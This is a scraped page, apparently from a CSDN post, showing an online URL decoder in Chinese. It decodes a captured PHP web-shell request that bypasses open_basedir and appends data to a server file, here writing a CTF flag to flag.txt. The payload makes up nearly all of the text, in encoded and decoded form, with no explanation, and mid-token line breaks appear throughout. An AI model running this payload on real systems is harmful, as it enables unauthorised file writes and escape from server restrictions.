 urldecoder.org/zh/
对 URL 编码格式进行解码
只需输入数据，然后按解码按钮即可。
额外技巧：将本网站加入书签！
pdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7B
continue%3B%7D%3B%24tmdir%3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tm
dir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5
C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7
D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Bretur
n%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Bech
o%20%40asenc(%24output)%3Becho%20%221e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22t4
1ffbc5fb0c04%22%5D%2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%
3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%
24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3
B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193
493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA%3D%3D
对于编码的二进制文件（如图像、文档等），请使用此页面下方的文件上传表单。
UTF-8 源字符集。
对每一行分别解码（用于有多个条目时）。
实时模式关闭 输入或粘贴时实时解码（仅支持 UTF-8 字符集）。
解码 将数据解码到下方区域。
1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg
_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$it
em."/.368479785";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/
\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asout
put(){$output=ob_get_contents();ob_end_clean();echo "6960"."cb205";echo @asenc($output);echo "1e0a"."91914";}ob_start();try{$f=base64_decode(substr($_PO
ST["t41ffbc5fb0c04"],2));$c=$_POST["ld807e7193493d"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode
("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&ld807e7193493d=666C
61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA==
其他工具
Base64 解码
CSDN @Peterpan00000